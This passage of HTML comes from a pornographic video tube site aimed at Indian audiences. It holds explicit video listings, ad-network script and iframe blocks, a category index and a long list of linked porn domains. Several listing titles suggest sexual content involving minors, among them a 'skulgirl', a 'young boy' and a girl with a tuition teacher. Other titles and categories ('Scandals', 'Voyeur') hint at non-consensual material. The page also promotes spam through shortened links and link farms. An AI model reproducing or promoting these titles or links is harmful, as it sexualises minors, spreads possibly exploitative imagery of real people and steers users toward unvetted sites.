                                    <p>Indian Bhabhi First Time fucking in his friend bedroom</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636956726663/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101a0d3587" src="/thumbs/663/3824942636956726663_0.jpg" alt="Desi Indian Teen Rekha Hindi Audio - Free Live Sex - tinyurl.com/ass1979" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>13135</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Indian Teen Rekha Hindi Audio - Free Live Sex - tinyurl.com/ass1979</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731095785455/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9037c1fef" src="/thumbs/455/2705852731095785455_0.jpg" alt="SATIN SILK SAREE AUNTY" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>127</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>SATIN SILK SAREE AUNTY</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637337109421/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1030b963ad" src="/thumbs/421/3824942637337109421_0.jpg" alt="mast bhojpuri girl fucked with tution teacher. 00" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>11061</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>mast bhojpuri girl fucked with tution teacher. 00</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11969797530710823355/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a61d436f7b5dd1bb" src="/thumbs/355/11969797530710823355_0.jpg" alt="Desi bhabhi Priya show boobs and cunt" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>8</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi bhabhi Priya show boobs and cunt</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5390092923332494613/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4acd74f4b1948515" src="/thumbs/613/5390092923332494613_0.jpg" alt="Desi Aunty Masturbating - Movies." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>129</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Aunty Masturbating - Movies.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637195445375/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102847c47f" src="/thumbs/375/3824942637195445375_0.jpg" alt="indian lesbian video  (3)more lesbian videos visit indianlesbian.net" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>173</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>indian lesbian video  (3)more lesbian videos visit indianlesbian.net</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731387043488/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb914d85ea0" src="/thumbs/488/2705852731387043488_0.jpg" alt="Desi- indian aunty threesome" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>130</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:22</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi- indian aunty threesome</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11421007806012504463/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9e7f9216a656b98f" src="/thumbs/463/11421007806012504463_0.jpg" alt="Reshma & Salman Part 05" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>521</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Reshma & Salman Part 05</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12615684743792895136/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="af13ea6f081724a0" src="/thumbs/136/12615684743792895136_0.jpg" alt="Mallu actress real sex scene school schol skulgirl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>185</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu actress real sex scene school schol skulgirl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897658114347/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751d38f512b" src="/thumbs/347/1892856897658114347_0.jpg" alt="Indian aunty fucking a young boy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>188</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:52</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian aunty fucking a young boy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
                     
                    
                </div>
                
                
                
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/3473464/Aunty/popular/2/" target="_self"><i class="la la-caret-right"></i></a>
                </div>
                
                
                 <div class="title">
                    <h2>Our Network Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com">Live Sex Cams <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://pornmovies.site">Porn Movies <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexvideos.ink">Sex Videos <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexxxx.love">Sex Xxx <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://indiantube.porn/">Indiantube.porn <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc">Best Porn Sites <i class="la la-angle-right"></i></a></li>
                    
                </div>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
                
                
                
                <h2>All Categories</h2>
                
                <ul class="list">
                    
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><i class="la la-play-circle"></i> 7587</span></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><i class="la la-play-circle"></i> 2514</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><i class="la la-play-circle"></i> 4029</span></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><i class="la la-play-circle"></i> 2903</span></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><i class="la la-play-circle"></i> 2058</span></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> Asslick</a><i class="la la-play-circle"></i> 137</span></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self"><i class="la la-tag"></i> Aunty</a><i class="la la-play-circle"></i> 2293</span></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><i class="la la-play-circle"></i> 1670</span></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><i class="la la-play-circle"></i> 258</span></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self"><i class="la la-tag"></i> Babe</a><i class="la la-play-circle"></i> 2795</span></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><i class="la la-tag"></i> Bangladeshi</a><i class="la la-play-circle"></i> 840</span></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self"><i class="la la-tag"></i> Bengali</a><i class="la la-play-circle"></i> 874</span></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><i class="la la-tag"></i> Bhabhi</a><i class="la la-play-circle"></i> 2506</span></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> Big Ass</a><i class="la la-play-circle"></i> 1797</span></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><i class="la la-play-circle"></i> 1666</span></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><i class="la la-play-circle"></i> 3277</span></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> Bisexual</a><i class="la la-play-circle"></i> 239</span></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self"><i class="la la-tag"></i> Black</a><i class="la la-play-circle"></i> 1294</span></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><i class="la la-play-circle"></i> 4882</span></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><i class="la la-tag"></i> Bollywood</a><i class="la la-play-circle"></i> 898</span></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self"><i class="la la-tag"></i> Boobs</a><i class="la la-play-circle"></i> 2195</span></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> Cartoon</a><i class="la la-play-circle"></i> 32</span></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><i class="la la-play-circle"></i> 192</span></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> Celebrity</a><i class="la la-play-circle"></i> 249</span></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> Close Up</a><i class="la la-play-circle"></i> 226</span></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><i class="la la-play-circle"></i> 1569</span></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><i class="la la-play-circle"></i> 271</span></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><i class="la la-play-circle"></i> 1046</span></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><i class="la la-play-circle"></i> 631</span></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><i class="la la-play-circle"></i> 1241</span></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><i class="la la-tag"></i> Deepthroat</a><i class="la la-play-circle"></i> 620</span></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self"><i class="la la-tag"></i> Delhi</a><i class="la la-play-circle"></i> 609</span></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self"><i class="la la-tag"></i> Desi</a><i class="la la-play-circle"></i> 8138</span></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><i class="la la-play-circle"></i> 791</span></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><i class="la la-play-circle"></i> 116</span></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><i class="la la-tag"></i> Egypt</a><i class="la la-play-circle"></i> 313</span></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><i class="la la-play-circle"></i> 1067</span></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><i class="la la-play-circle"></i> 30</span></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><i class="la la-play-circle"></i> 136</span></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><i class="la la-play-circle"></i> 830</span></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><i class="la la-play-circle"></i> 93</span></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><i class="la la-play-circle"></i> 109</span></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><i class="la la-play-circle"></i> 737</span></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><i class="la la-play-circle"></i> 55</span></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><i class="la la-play-circle"></i> 12</span></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><i class="la la-play-circle"></i> 121</span></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><i class="la la-play-circle"></i> 1294</span></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><i class="la la-play-circle"></i> 1478</span></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><i class="la la-play-circle"></i> 4224</span></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><i class="la la-play-circle"></i> 16</span></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> High Heels</a><i class="la la-play-circle"></i> 66</span></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><i class="la la-tag"></i> Hijab</a><i class="la la-play-circle"></i> 1252</span></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self"><i class="la la-tag"></i> Hindi</a><i class="la la-play-circle"></i> 1789</span></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><i class="la la-play-circle"></i> 2966</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><i class="la la-play-circle"></i> 24377</span></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><i class="la la-play-circle"></i> 1383</span></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><i class="la la-tag"></i> Iraq</a><i class="la la-play-circle"></i> 79</span></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><i class="la la-play-circle"></i> 983</span></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self"><i class="la la-tag"></i> MILF</a><i class="la la-play-circle"></i> 5978</span></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><i class="la la-play-circle"></i> 1281</span></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> Masturbating</a><i class="la la-play-circle"></i> 713</span></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><i class="la la-play-circle"></i> 3465</span></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><i class="la la-play-circle"></i> 101</span></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><i class="la la-tag"></i> Mumbai</a><i class="la la-play-circle"></i> 617</span></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self"><i class="la la-tag"></i> Nepali</a><i class="la la-play-circle"></i> 322</span></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><i class="la la-play-circle"></i> 399</span></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><i class="la la-play-circle"></i> 743</span></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><i class="la la-play-circle"></i> 203</span></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><i class="la la-play-circle"></i> 896</span></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><i class="la la-play-circle"></i> 923</span></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><i class="la la-tag"></i> Pakistani</a><i class="la la-play-circle"></i> 1297</span></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><i class="la la-play-circle"></i> 241</span></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><i class="la la-play-circle"></i> 602</span></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><i class="la la-tag"></i> Persian</a><i class="la la-play-circle"></i> 322</span></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><i class="la la-play-circle"></i> 298</span></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> Pornstars</a><i class="la la-play-circle"></i> 1306</span></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><i class="la la-play-circle"></i> 309</span></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><i class="la la-play-circle"></i> 1094</span></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><i class="la la-tag"></i> Punjabi</a><i class="la la-play-circle"></i> 992</span></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self"><i class="la la-tag"></i> Retro</a><i class="la la-play-circle"></i> 208</span></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><i class="la la-play-circle"></i> 722</span></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self"><i class="la la-tag"></i> Scandals</a><i class="la la-play-circle"></i> 51</span></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><i class="la la-play-circle"></i> 373</span></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><i class="la la-play-circle"></i> 68</span></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><i class="la la-play-circle"></i> 916</span></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><i class="la la-play-circle"></i> 368</span></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> Spanked</a><i class="la la-play-circle"></i> 109</span></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> Squirt</a><i class="la la-play-circle"></i> 470</span></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><i class="la la-tag"></i> Srilankan</a><i class="la la-play-circle"></i> 140</span></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><i class="la la-play-circle"></i> 116</span></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> Strap-on</a><i class="la la-play-circle"></i> 47</span></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><i class="la la-play-circle"></i> 121</span></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self"><i class="la la-tag"></i> Tamil</a><i class="la la-play-circle"></i> 3279</span></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self"><i class="la la-tag"></i> Teen</a><i class="la la-play-circle"></i> 4878</span></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self"><i class="la la-tag"></i> Telugu</a><i class="la la-play-circle"></i> 1098</span></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><i class="la la-play-circle"></i> 1185</span></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><i class="la la-play-circle"></i> 603</span></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><i class="la la-play-circle"></i> 345</span></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><i class="la la-play-circle"></i> 534</span></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><i class="la la-play-circle"></i> 1326</span></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><i class="la la-play-circle"></i> 876</span></li>
 
                    
                    
                </ul>
                
                
                
                
                <div class="title">
                    <h2>Other Awesome Xxx Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
 <!-- <li><a href="http://malluporn.net/" data-ct="578643652"> mallu porn <i class="la la-angle-right"></i></a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"> indian teen porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"> tamil xxx 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"> punjabi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://indianbbw.net/" data-ct="1532370926"> indian bbw <i class="la la-angle-right"></i></a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"> indian saree sex <i class="la la-angle-right"></i></a></li><li><a href="https://bestmalluxxx.com/" data-ct="1467336934"> best mallu xxx <i class="la la-angle-right"></i></a></li><li><a href="https://indiangirlsnaked.net/" data-ct="1994649107"> indian girls naked <i class="la la-angle-right"></i></a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"> tamil new sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"> tamils ex videos <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"> malayalam xxx <i class="la la-angle-right"></i></a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"> desi aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"> telugu porn <i class="la la-angle-right"></i></a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"> hindi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"> top indian sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.net/" data-ct="99035111"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"> malayalam porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://southindianporn.org/" data-ct="116836637"> South Indian Porn <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"> top indian sex video hd <i class="la la-angle-right"></i></a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"> Indian Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"> indian sex stories 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"> Desi Porn Videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"> tamil hot sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"> indiandesipornvideos.com <i class="la la-angle-right"></i></a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"> indian porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://desiboobs.org/" data-ct="195714802"> desi boobs <i class="la la-angle-right"></i></a></li><li><a href="https://tamilporn.me/" data-ct="203918651"> tamil porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"> tamil xnxx <i class="la la-angle-right"></i></a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"> indian xvideos 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"> mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"> desi aunty 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"> indianpornsexvideo.com <i class="la la-angle-right"></i></a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"> auntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://desiporntube.me/" data-ct="323645605"> Desi Porn Tube <i class="la la-angle-right"></i></a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"> xvideos indian <i class="la la-angle-right"></i></a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"> top hindi sexy video <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"> pakistani porn videos <i class="la la-angle-right"></i></a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"> indianpornvideotube.com <i class="la la-angle-right"></i></a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"> xxx indian tube <i class="la la-angle-right"></i></a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"> 4k telugu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://indiantube.biz" data-ct="546942199"> Indian Tube <i class="la la-angle-right"></i></a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"> xxx malayalam <i class="la la-angle-right"></i></a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"> xvideo indian <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"> bollywood sex videos <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.biz/" data-ct="581690867"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="https://nudedesi.net/" data-ct="583423129"> nude desi <i class="la la-angle-right"></i></a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"> naked indian girls <i class="la la-angle-right"></i></a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"> best mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"> tamil sex movies <i class="la 